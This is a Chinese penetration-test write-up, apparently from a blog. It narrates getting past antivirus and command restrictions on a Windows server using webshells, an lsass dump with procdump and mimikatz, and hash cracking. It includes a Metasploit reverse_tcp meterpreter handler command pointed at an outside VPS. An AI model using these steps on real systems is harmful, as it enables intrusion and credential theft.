绕过不能执行大部分系统命令和微软杀毒

声明:该公众号大部分文章来自作者日常学习笔记,也有少部分文章是经过原作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。 请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。 |

公司项目,全程打码,已经拿下webshell,提权。











看不到任何系统里面的文件,执行系统



怀疑是webshell的问题,随便传了一个txt可以访问,直接传一个大马。

其实传上去的很多大马或者小马都是这个界面,可以访问但是根本是连接不上的。

最后找了很早之前的神盾加密的Php马,才能正常访问。而且有的马还会被杀。





不知道为啥看不了conf里面的db.php文件。然后翻了下有个Mysql目录可以udf提权。

找到Mysql里面的user.myd文件,拼接hash值(40位),可以正常解密。虽然花费了1块钱。

然后利用网上的udf.php很多都不行。只能放弃,考虑别的方法。



无意中发现,php禁止的其实都属于php函数,但是asp和aspx跟php是不同的。

传asp、 aspx大马访问都是500,传了一个asp的冰蝎。。算是可以了。





可以正常执行命令,感觉还算是有点戏。接着执行其他命令。。。我傻了。。。

我真的还是很佩服管理员的,这也是很秀了,进程、端口、所属权限、wmic、powershell都不能执行。。





直接nmap扫下吧。



之前在服务器也看到了tomcat目录

其实之前看到这个目录了,但是看端口被注释了,眼花看错了。。。

也是执行不了,但是tomcat做降权应该还是比较少的。生成一个cs马上去直接被杀。

然后穿了一个procdump64.exe直接导出一个lsass.dmp文件,但是本地mimikatz导入

出了一点问题。既然能执行exe程序,就还能玩。

传个net.exe net1.exe等试试。





可惜并不行,导出注册表啥的肯定也不行,因为reg是不能执行的。有杀软很多还不传。只能bypass这个杀软,虽然不知道是啥。







生成一个hex文件,然后把gsl64.exe传上去。

use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost `vps ip`set lport 6666exploit ‐j



正常上线。首先肯定是先看看进程和端口信息



结合前面的进程发现mstsc的远程端口改为了9833,也就是3389的反转。 因为2012系统之后需要修改注册表,这台正好。。。没有修改。只能抓取Hash破解。

用户还是有几个,正好都去破解下,很不幸。。都解不开。

破解hash网站https://www.objectif‐securite.ch/ophcrackhttps://www.cmd5.com/





所以只能添加个系统账号登录进去,但是net和net1都不能用,知道有一个不依赖net和net1来添加用户而是用api加用户,所有我去电脑翻了下,找到一个。

传上去试试。



在meterpreter执行下hashdump看看有没有添加成功。

还是有点麻烦的。。。再见。